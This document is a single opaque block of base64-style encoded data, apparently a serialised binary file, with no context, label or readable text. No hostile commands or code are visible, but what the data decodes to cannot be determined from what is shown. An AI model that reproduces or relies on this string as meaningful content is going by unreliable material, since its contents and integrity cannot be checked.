XYhRaIhx3EwMKUEWI6rRU4JjiIEyfDaO7EgybBCNTJUF2QAEkbaDEQAG0U7ujLd1qFRLvVRMzdR1sNDzRE/wvAMCNTBxcFDwhE/53E76zL3wVFDYo4f8DAQLBTd6CATwVDESCNAFJdBSEM9SWNAG9VRgZdChHM/yXFDwBII0iRqf4QpCSCGuhEWwrBMTFbQjAIsUNS0WbZSYi5QYjbn6/qPF1gqoJkmDHOiCWcCzHvXRabC/WfCEgDoKvTDSd4oLCXRMyLTAbFMQBOlT7VI7T8rMJ/jGcBxHOlDHDrgBMR3NhhwFcACH1ISXho3YJ4wIdmjYErxXDijH8PoHTCieiV0Iz2SIOKVTUmAGZnjTK2zImbIHk21ZWcMES+jTfD2BY/ACT5JOQz1U2woYBuEARkVD2mINjiwBSR3QqLTETiXWBI24dRCGBusGOjDV+QTEFbuB8LyDWDUwehCGCY03Vw3PMr1V8hRQAqXV8AwEX403B0Xboz1a/6QDJ1DWI+iKcd2ExRgHqKMmaHUGZ+CFMUu/9rNWv8HW+GOUbe1W/m/9VnZlwJkghC44gk8MLQK0q3iAurccora40SloAWRSzK6j1xyihS/C2ChdMQCJHNaQ2X49iGz8pFkBDku4BDUF2VG4hCfoAA3QgFuV3XO8BN/13Y1tPGbwXVJw2IjQhd9VsXuNXVm7hIddCHjozZBliN/13eAkhd+VNVLY3u1lQXi4BDqYAJkNGJrVA+gcGNpKQxd5ElebjTQ0QxsgA/kN1bY1T/mVX1ZtW3ogA1O931TlQQxkgSy4XzLA2rYdVQLOgg7oLRK432J9N3Egg7IlYPllW3WL4F5Q2wqu36jshfvdgqlJmrAgNHdgjLxdSy6KVrBBp02g2/ebOnIq/[base64]/53UO/DGVRDmV/GOVSLmW/POVQfgQCfgRTHmVYFuX9pYdU9st18N98ezXZOIABJuBeiGVgTmUPJmAfWODQaGD5vQMCRGW/jGBxiGVmDmYMJmW/vIMKBmVYjuZa/qZmbjblaB5mMsADq7O6pDlXE76ytdQGdX6Lr3GLsplbrEvMqYsbGa4bGnZLwMEiGw6cyZi/WZCEMJmFdogHx2Cmy6WireuSFpiCxPyheQXdZhzdJ+7HgLm81IVSK75iLN6NJ/DdcPzeS+gV3uiA2J1dML0EJ8CB2CVjZgjeYYEHZqhd3121EtA9yGSBS9CFIQzkhQBe3UxCLOWPSzCEDzCES5ip39Vj7WiGS3CDD5iAa6uETzDUJz6cBrGehrriTr7fZw5mr/5qUWbl+3VlsPbqWYblW5ZfPuqj28qeBfDksS5rUQ4ECsaB0PBAZC7gWHZmuYblaYZlayaDQOhr/sL+anAGBDm5mnGOhs2ghisjihTWBmeQBamYC7hIg2oFJ3mWBT9Ls1a8Z1kEHL9R3EcBFW9Q5y5qB2fQYTNIplARYhaquUxc6BRlxhxiTFnQBkKo6ruW2Snm19UdGCwWQR2I3S/9B+S9gts4AN24jTHWaTM2BCdYad9VBpceTUSe6Z20aWi8gS4ezaCuh0RmiDj2XXBEyKb+gEIunt/l6YVgBl2Ib10I6ve+BDWYAea0thLQA1uIAcDj7VIhmGtEHBJ46/s1hsJOcAIUa/klawX3y7Me5bQmg7V2kdiBtn3FAQoe7L4O7Pu9gWjD6A5w4Fg2BjJA8Ac38V8G7GTu/gUXf3EYj3EXX4cSl/[base64]/KG/fNWnkZQIUkAGCAQ8qOAYlAHAz1VkQ9CMbMAJXx/G5DgRZn3Var3Vbv3VZd3Vdd/AH5wd6MAJaHuVu0PUK3y59pWIc0HVXX3G57gVlN4IsLJUO0HU4KHEj/oD1wjYGI2B2UYYDZYeDRwh3cR93cu+GEid3cbd2ZVcEJR4sWXAy2JZsde7bJFdyPEELb3K/F9YUxuq5Ka9hKLrnxChoIO5yLW8HdXAGmugCJMiKN9MKwfVch7YnLpOFo2nzKhYNDARuywS9T3oBXMCFcKyHkGeBDjiAPb8NJ8CFO9dNXAh0RYaHZgjHzoTjkDeEnbTAErgCXPB0SQIHXFhCoA/52R164GB5PA35oHcIpV/6pLeEJcDvnC0BQJVoVI9S4c56Vtd1bPfLZ/96sA97sTcCXgfrbjAGtIfxRwB2WB72sc+CCDjd1G11Ze96sHZ2Zc/CKp52V692WNZ2/ruXa23n9lD2dl0n/F4va21XdsuOwEnwBoIG4ivpIV6g95yZiZxRBctaE2uV5yzq9376d9Gn4YEvYSDmjM0A4nbghpqzLBEOJ4mfeLWo+Lyp6ji/6xW7aLGT8zlnqmxceVxo2ZbVBVy4Ag3AjePH3eS3hOAXfud//pZt+vmG/pZVBlzQ85xnqDJgeWXo/u7n/u4nfu8nfqX3fmUgfzcwAR0IefMnfubXBfO3/vJv/5DfghkQ9akv36svFfbtPAZZYICwYWSgMX4GDxocqHAhw4YOHw6EI5FhIIQIH0GkZ9FgN4gLbSwQEGCBwIUFN6JEaYyhDQkcXnZQCCflykfG/m7izKlzpzGMvVLCWfgzJdGiRg2uVLhqFlNZTmVNmuQrXjx346hF4+bLl7ZZvDaBDasKrKQuXcykEURo06RObmnB3Sp3Lt1odu/anaZ3L9++eP8CvquXmrvCVqkiRlzYmy9aTKNCfvqU6SzJlqFGptXpJefOnj+/dClBgACXHFyWSK16tYnWrlurJmEJF+3atC1pUKBAg4YOvnnzdmJ7OHHilgzNLk78SgkTqz+/SK5c+RXptS25EdLakHEo1mu7cVPc0pMLJz44X63aFiXQ7t/DiF8Chgn69J1zsPFj/8mN+/8DGKCAAxJY4A9rpPRIgRpt1I2BAEZAmg8AGkGO/lHdGEWOEQD60AFM/82k0oMj/[base64]/PF51oJ+vGXEonXYvsfgigpSCCDFjlI/iIDBwQoxbcppfJDKkbRIwWFHnbwnxQ0ZWvguii5+9+9LPJblIv7wRijmPoQbNWNdDkjS49hbSJJGkR2kZZaSXYSV5O+VJmXlBvzlTFgV7pDDTXjaNmON94AdnFjTZVp5mVROdVVm8y6J1pIpXVmbGp4SrusBBLcPKcCCxBN9KCHdkCqbqX2JmluL/VmqKRTU50aCZtu+nMJvjkL2mgBgB222GALQHTZCzT32glfnMDzrRfAHbfcvX5Qt91386xeJb+ktyzNoLW5AQfKzudaA//116/iCNET4Bo7YYjSIP81wACA57KY7n6HA2iuUZqry26+//kmL73Zztvv6D9I/rGG66/DHnviF8Vee+yjBxwmXLO0U/BVONJVmSpjbeLjw2YZudYkslRscV1/cRO9lVDeyDGUHn88TfUn64Xyyd+jrFWTu8vS8oyUSbb8LNrQMvPfXo9Wtmk6p81zekDfLGfRCwzNP6EdFOpQg2KaBkiQGwVwIGq+oRoDrbaprZXgZw/0m2ciOLYLhi1omOLZF2SgtrfNLYR0O8Gw7kasYq1GDrbo2/sqOB8OCI5wq+HcD2a3OMU1DkDbWtHk9hMBDlxucaBznD6M0kN9sWsNAYqA6UREuQZAMYpRbCK/VvegVGARi5HbiBLrtR9ORI8rcIHLlqzSDuAFLypB+oMZ/tpopIkxbxVLmkuVpmS9O14Pe9PTi5X6aCVvGKYwJktZjMzXlMlYhinsc18LO/MzkcyJM8aSlP3ul7+z7W9/[base64]/mnMzwTNNM+yU7F41gGgkSamMpVT/[base64]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[base64]/glkIk9WwzF8ghBEn6MN1xFEQQacEgxMwvckaLQtaBg5hi/U4I1EaGNARYVSZTOOyY3pkWBkj4eimx9VifQQRhFRhUHklT9wq7amKDCyaFNAxriqwiLkwR/I6A/[base64]/4n6nKAAmZlwdY/sAErOqqnoAK6ScogIEakgB7DRcMHAESDOV89OrJzEIp+oJSWqCwNpsZVY9fICuFWmhVPuNDPetWduhoRajHYEz0TMOW8ENY5lURces/cKs/FO63clQqdhtkMAxYDAm6SsKV0QhunYm7ut5e7mhh4uwR6qwiHhc/LuLtFc3ZkKMFLKkGcEDSOGk7+l5zdEDQoKwyKdNlcioZBmr9wN0uVexojqmikaZ51CovJeQQWMEcuOYdegZqQCymqBSeEQ2PatBlOtK8AldpvGzJ/o311my8pqSf2mujBhqYFWn3aqOkMiE+moAM0CrupsbvLe3bNW1MngCojqqu2ad5lSqo/[base64]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[base64]/rnYm/jKU0E9ujtN2qWwC/9fIrrfqLqiQAEFRqYiGo0CFdDWF68605jR6szjvznKGSvo7pE5RAC5qALpxtWhLRljmAIYccWpKMFuE8m1Sz0C4lbVNvVIuVOVFnUaXU/[base64]/Lgs7/XoEySRxpQ7Mov6wDUkm2uj+D0I6TwehAij+Uo1j2AIMBMnTBAQFlaCMLGst41qjNpCBGITtUpYZzyZmwRnLtIM0nVmOL9wmi02Y4Txyy42qmNOqvFEDhnr7261sFTjB/nEGhNEx3K8Upzhifacd40kDEnLQhcppBnPvmU+q3HOi82ktfWLB2ejmtyX4fYl05+KA/lz3oIvMDowQEtrESjAT3a2Fd/qiClIAFjKpyKASX5ALjJSnsBlFRCR5OtRhKqIEW8gAKNd7Ivc+Br2qMAl8cBoJxsq3ss8hRSNlmiIVS0c+1dUMi/4pUxonNgM13W6PX0wLIv1XSjzVRQIz4FOfDFgJGTBwgc+jWpCoxKZE4YcjCtoA11rQAgVNxoOXmtRr6hYatInwOKGCjyTy0ExTWY5us2ihcPQ2DRhSo5qfGmFzgGND1hRHV9HZla942MNgWYdx/IgHLWQhiByk/ueI7JmP5pC1QlmUZJAti+RPJjm6SoqpJpgM11PItBREHdSLbAkjhsaoUKbobEnoauNNjgKwME1FCJUQgpyWlzyEUCRPitSJW75QCQ5kDHtWKkqCJBbJ7yUSfC2JUiOH0hECBexAUWTklKg4FIFKCV/Ws4lOSOAzkI0lJbcLWpzGdBChluQEjKzJXU5QF41xRAnVqBiSJBDLmdrsQEhFqi6R2oJGwWADjwpbMIUpONGkrVbKfM0impmHZ6JKN9Jk1QtPc02//tUb2iSODX/THFrYbXA5HA14Dgcscw4LnYxzRztX0CxB2Eae0VriCidRqIw8Min7vCjMqGjFAPxU/[base64]/RXDGA6sZ1QDGm4WloSHRWyBQTga6TD2cI/9ITmL5StjTSIHR0AhNHFT49zYeIWb0Apor7QfgJb2P6eN3/x+IrHWuja2GZKdbBuqk9wZBncjG5G/OBTem4ABDHdxyAk+YMqGie94/[base64]//G+ABF/jACV5wgx8c4QlX+MIZ3nCHE5wmKlkQeOEEg5C0tiKb/g7KCJrQcY83gQgnIUATSB0ABxAB5R1HOalV0IQR5PrVJnHAzGfOcSLQfOaLNgkCRDACn4+g5Yb++cuFwvFHl8Tooy6JDoLSgyaYhOMfJ8Ksa0IAXIug47ru+MuPXhKnzzooWO96SSo9aiJ0vNFNcADHQ10SsXv94x7Xc0rTGoNfw+BRHSywN4it4GJbxu/JTiZzlh0FZ9v1iHRblYVRg81rP/6ayATch0Pc7W/uvR3jGEe4xU3OFZsb3ToUvei5EbkZa2Zu8a6xe7yQUx677N4/pskG7PBw298e97nX/e55D3AyKah0bIYBYnL0Ej6ORCggV8Hyl/91rM+8CXcO/gACfN7yHvhcBCOPu6VbHnfvo90kZ/++9wUdAKd7X88td8DzUQRrn4Pc5yMXOtCbcHSsjz/uMV+70x0dAAIAfdRILs+Orvs6Ls8CQP0CAOWKTu1KgggUbc4cwOXwSQIURAJiwFqsZQo66Nv6TvOKLfMWDDlqSJl0QxWYxdnSYD0moW54g/H6yto0T/MgD4aQKVRaSK5GzBtgKPM2DzrSDQiBUPRGYzQ2b/TiYRoIQcagTTNUz8bo44FeD5KkSHgEgPZ6DwuzUAu3kAsLrqAiQ74WwOKGTzFyaUHGgndYCyZwqiQQYAJFrQn+rwkQ4AHeEAF7wOkeUNbUz+qaoPxK/sIAmU8Qme/sHk0C+0zXEvEBWu7QRg0PH7EHXs3p5MzTTOL76jASZ67ljo4AcK7W6s8TYy4Aos7jEKAA4y7kSiLnQM4kEtDooA7Qok/QlE8QJ9AKdSm7YuACTWADg6kHZdDvPpBTaKXDDEtaJIFZuiAPVPA2WMiFGu+vgFEapfGaxsGvOCVU7CYHBWcadhCGZFD0poNXjlCHipAaftAf7IEcfuFprKkayIEcViEGzCANLCf1nFA3pkAoruX1WkKKxKT2ulAgB5IgCxLhrEviqgJfTADvIuO/zlCs0oq1LELjTI7kSg7onM78no7jyk8CEy36GHHrNlLnpo/kysfp/mKuDu/MFFVA53pu1jZR5DDN5B6gEHMN7PyPAIIOATrx+0TR/[base64]/gRUAOy0Mu4CkPw+zeNIrQ5HgOY0UtQIUTgFcSgKUQFTcQHdUPpiDQ9B7hHPDhJtTSeNsiZxjexyLb02wAxjoCDEchYqg9jM8iwTbFMwYy39ZvLcBj7S4J26IDMrJTdcEG9g8C7z0kKFUW0arJhaAzC/yTIwrCwF9DBnMEN1RfMaUx0NiICOYRpsARTmIBSqYRWmQAWhiTOf0D1MwMykkCVyRCMUABtSU0iHlEgZbjUnDgC2JiNgEyLFCifcjLtGUe3wsOVGjtSg8uvIDjuPU/oUkBVt4iTO7/v+UDsVDSlpzjpDbSVzjeTW7yL98AFKkhSd7v3yzOfOTuZ0jeMQ/lERFw0oOE76TjIABNUBdE5M8c/juu4kJVDu6jBR/Qv4OAADc6IX+Q7czHLzFsxAiVHbFNQ1uqCyuiANLis3OkGvpu2FKvRCpZHYqIEviYk3XsMZZsEZeuNDQfTaTiNUpiEe3CEWYuEbqMEHj4Ec7CEd1UkaKgFG4ZESRtUeVQEfcxQrePSz/JEjgrRIs1VbtxVlOmLiEmBr9JNJZdN3jk8nSqLlYM0AR+7OThI8kU786JMAxLRLgwLT7pXQro/Ptm9e5VNdRTH6LBIkNw7+6m/UTrHjpvJQEbUqpXTqAo0WaZFMkc4Poa7+Lq0kTVIF3HTRXC5d3dDPFgD4mCQG/moiBv4zQEWUCDX1m/ymUx0MxkJ1VJvRVC3PFz7hF3I2Z6vNr1Y1L0tjNcYjrzaHVteywCDvVdrSF8YhHqChGJ7hG+ZhHehBH3xFHaOhExIhEfRACYYAuvTgF85AMzUDWlXvPXS0pqg1P1hhW9vWbVMTZdJq4qgErRzyIcmV18y1IODOAePwIz/yPMkO5QpN0Y7T5tIP5Mauv1Tx7Oy00OzQYpvSAbpTXW0yFVUR5HayKt91UKcyAgvxXmmSYomSCBzV+y63FRtw0V4RUE/CdAG15WKNSxtQZKWMSk7EBGjBUlWWCEWoOGjFQLMxPiZhBWQWQjuhEz7iIyqhYJjX/[base64]/kIlmgIASCJ3+c4HVVZTPex3O7WECKF4oyAzBYEQ9EAPsGwJmGAJ5KAQ5oAJQuEarqEergEeDUhnW7Sv7LJ60zJ7N8E9yIMXitZ7MSxpJ098iyEWngGWd6EY9oEx3aEYDuEQTmGWGVN9/8EefDkyKUFsMetGV08WOiF4BkRtt6bfFg4Z2gCaozma6wCEq/kcBg4TpFmbYVjg+ECbo9mFHViBzwET6sCcvfmb09mc1xmd09md3zmdLwEf2vmbrzmGj/SQFmlcyTWtWgsQr7QQe1PsJLBexRj/RO093bMHzk4Pe4BMzy9O79UpFW3nJrdNYw7l1LMnSECo8NTr4tNf/[base64]/qBnqEZFigbFtpgsivbnftAtfugEVrbtWEBtmF7GGZ7thm7tNtgtVcbmp+5DSgbtbk5s+ugDTBhhR1urMCQ18QV/jbxNiUO6qTYFes67frmsDcpF+pIunFJWkrOLuZSUiiik2FVzlBlLSRDjqABdwEepA1frdKOOE7Xm2ATNjkDsCt1MrqPuI39kO1OQuVALidNd2KpEgHcEFHrGyumIDT+WEQDOahf1sGOwDGOYAq+gBLkYAiWAAKe2gqWYJJDgaqtGsSvOqt/YavtEkStN0PDGjeiTa/W5laxyVPaUhrooRukoRumdmr3YR0+IWt/9RuglpYZkzF/WTvs4ROGmZjjTT4IwR+vh1phwOHOAZrrQTvqwbWvvLWhGRO2nMuhuQ+2YxjagA+4nMshGBdwm8qxox58m80ZG5qlvA3gQc7l/jzN1RweiPwf6mHO5dyy2eGxEifM26DOscOyz8GbG2E7Cv3geFvMi9tIx0JcecsC95lcn/QwMsIigw4BVZoq1XVia+3RChHnpOSNwy8OhWLtHne++S/PXm3kXs7lOE5zH+DtOuLSWFEjCZpijy4PrW++uTsATiBy/U9QUw51p4/YoTjqAnwj/U885Xv5chIrvCAaLnXBLyN4W9bDDgtmGyPGgqt4oBoDNHwOCuEWQhzdq5qq/6QSdhYae5ZEg7YJN6FSdGOvLANWCusTjsEe6KEYpKFY+z2uGTl6iwEa1mEedFzI+70xt2MakByw4U0+Wq98Chs/DrvhhHvQFacP/t4Z0bXDstOZD+Dcz/88O95csU0+WCwbHszJHvYcHig75IdhOzoeH56Z5rWj4+254M4cFjp+5I0b0itQZGVCue+WubUnJzC9O9+bDj16dS9WOx/t+3bs0swTEJ8uYzw67CC3SsWuDi1XSoGSKv2MpcHzEE3i/6jScYfu7BbNqqjy1aJ7dKVd5sB4X79UKFiaYhl66sqHKiSA2q3dLFm2wf8SZlsgA1rgDASiYOQAqmtgCZYAy8o9FG7BGj483as6FJZgDuSg3X+BqzUMOWaB3slDEMbaaDslsGL8Nz7hE8hBk6WhGLrBMeNaa1eBHbuB99WalqcWRR1zO/QB4vdX/sn1EfB5tJkjWIU1uw3+3B6guRFgns63g/rlHOhNW+XVXMyfuQ9iG7ZLHjtmWztgoeWzo+NzW7K5I+ThWfzzHJovQbi3YTvi/4BxwdH97cyHwR5CHrgPEiAWCNxAcMEGCQYJKly4UKBDhRIkcJgoIMCIJg4CaNRIpEcABBpVNAG5MYDIjAGaEHHA0gHJkgSINBmxEYHKkhsrpiSCU+NFmhtV0LyY8cFFFSabEIBJhMjSJh4/PlgaoAdGnFabatXapInGiBqtclQaQERXqD0DPJiJQCRUqyICEEC6Ee1HqyOsIuhBJG7aAAsmCCbkrZ27w4gRt/PmjRs3X5AjO45M/muWZcubVmSI8UVPpUpgZoQIMYQGmC9fwICZc6t161Cwb12bTfvarRpMamCQU+nXr2nAg1MbTs1bNG6zNgnaREiQJF6zIHOLFs1bcODUIf+y1dqaNHr27EE79OZUMWnSunUjV4+e+/fuw9v7R5++v0nOJW3aNKm/f/+yyGLCXzhJxIGBEyWooIJF9OPggxA6iAsfFFZIYR/10cfOMBx2yCEsFA6T4YgkjmhPhY3UZ08fFlbYRz0jDmMhLPDUWCOM9cGD4z/2wDMffSfyIWKJRMZY4Y7/sNMiPBnW0yKFuETYDy5tDDlMG21EKeWWDgKWEEMDMSTmBg8V9CVYFo0U/[base64]//0XoCwwEFiSABIh/rjgzRzYwSWEF/bh88+wjAjLz0SzGGI9SCddz49AKp00PCjCInUjRfvcCJL/bPMzhewU6TV9UPPR9ddFgkjhiPVso7baSNqzttoyYiIllUNmjSUm+OwcYbEOfUmm32Oa6feZEoTlVUhnxXVRVzz5dNbjkJ9FV6CtakTzWI97BEBFlEd+Fko6mYXqT4YzvpGsMkWeEakadaCR55l/NcHrPMnkQK9ULY6SVV0R6zhUQKVuKxEqUNXURnT6ZewCCnDQgQYdmOBLs4c9G89hjFFX7bXWZrutLN3GcIYXMnihh2ehuFbNL7V8You7715jhRVzyJtvKLPdMkch/EKQAhOg/vjEb6YBMIf5IjmCMJgg0rAJWSjMMQyjTjR88Qv3hSI3VpCNPcKRiENw7BDP+IY40PM+/[base64]/8K6RrUSea2k/[base64]/BU4gH82qVnGiyInwMS0L0ElWO1CCDoi1J8bqSfRIwFaZLcAEbDUB/ge2SjNDbZVAhtqjBM4KmLvmpHnA/OUvFaCEwhgmMcc0zgSVuT1mXkYWaYhBCWJABTXwBhTpu2Y1KFELT/yCm/baH77MiRsrLAE330wnOucQivUJsICO0YYsNkFP5ZhBEJOYhTYkMx3IfAIU88LAaCuRiFgUoxjh+EbHPBYO9DABBehkgjlBITIv/sMf8qEHRmEYwxl+9aNdFemC4oiMOgQtQ+x4m3q34cVt1OG98I1vHWIk3/puQ6UcwmnWOORFV9QhE0XNUB3GFuBhvBeo603w2/x7DikhQ0gkqkcjKITUp9IsIhi2qh3HJAGrVrUhYRUIhktQggP59SsYTnGK/r9yMxUbCCF9i7FDSNABCZCYxAcSSLI4UJFkdSBBbCWBBSxwgiL/WEHJKrKSTyAEMJzvfGCQwYEwHFYBDGCv4EXTHgVirGO5GCEuDiua3Oq8DijgzL/sJWHaMQ7ExgOZi1Vm97R1mUmYAQYcoKwe1AUK19zCGtjsbC2oAdrahIJ++CoEEyI6P4Ci0wqPZsKfj/EJCUJGG/N8ISHMwEAH8ta38YKAcOdQgyV45hPQkEZyFwqNVksDuEwAJ8VCYY2KAgmF1SCHdhPI3Za9jK82DKlI44iLOgC1vvKlr36DauA64LTZ9xXwe0fk30xk0YoqggWB/zGMaH+xDqRwBVC5/u2Kcpv73ObOxHu3XQ9kuzu+Tn3Qg8dNUwo/FTAp3jLgqLphMBEEQTcuwXe12tWIeFW8CPfqlw1uSQn0kqwkfngvg0zxig+ZyEvO+JJloIdjVOPj1QAFFeBKAhOYYAIIGcAA0vqX5S08zC9fOIEkogBgnvnmgmXWYZ3ljmltT87YovMsZDGJGLRgAyWgwp5/6xpAW6ManfXEJ6oRP3fNQbqxJrUVUqDodELAf+D88zXI8QmIXTo5ZjAYIdJgBknkVjIT/C2khcs/GoDCFnjvxjrC8YxnhCPV0sD7LfI1v28WIgxzmI18yAFyXeMnoxvl6ND9WvAX55DYA27Su8FN/